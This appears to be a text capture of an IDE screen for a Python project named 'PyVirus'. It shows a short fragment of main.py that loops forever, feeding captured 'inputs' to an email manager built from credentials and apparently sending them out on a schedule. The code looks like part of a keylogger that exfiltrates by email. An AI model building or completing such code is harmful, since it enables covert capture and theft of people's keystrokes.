 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help PyVirus - main.py
PyVirus main.py Current File
Project
Project
main.py emailpart.py test.py .gitignore LICENSE
PyVirus C:\Users\perso\PycharmPr
logs
ss
.gitignore
cdump.py
emailpart.py
id
LICENSE
main.py
README.md
test.py
External Libraries
Scratches and Consoles
112
113 if __name__ == "__main__":
114 manager = EmailManager(email, password, id)
115
116 setup = 0
117 while setup == 0:
118 if is_connected(check_rate):
119 manager.send_setup(first_time)
120 setup = 1
121 else:
122 print("not connected")
123 pass
124 while True:
125 if is_connected(check_rate):
126 manager.keys = inputs
127 manager.scheduled_check()
128 else:
129 print("no internet")
130 pass
131
3 4 4
Notifications
if __name__ == "__main__" while True else
Run: main test
C:\Users\perso\miniconda3\envs\test\python.exe C:\Users\perso\PycharmProjects\PyVirus\main.py
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
BATTERY
AC IN High Charge 90%
1 file committed: gitignore (today 8:34 PM) 128:14 CRLF UTF-8 4 spaces test
Search
10:57 PM
7/10/2024
PRE